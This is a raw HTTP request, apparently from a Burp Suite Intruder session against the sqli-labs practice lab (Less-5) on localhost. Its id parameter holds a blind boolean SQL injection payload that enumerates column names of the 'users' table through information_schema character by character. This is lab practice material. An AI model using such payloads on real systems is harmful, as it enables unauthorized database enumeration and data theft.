 GET
/Less-5/?id=1%27%20and%20ascii(substr((select%20column_name%20from%20information_schema.columns%
20where%20table_schema=database()%20and%20table_name=%27users%27%20limit%200,1),1,1))=§101§--+
HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close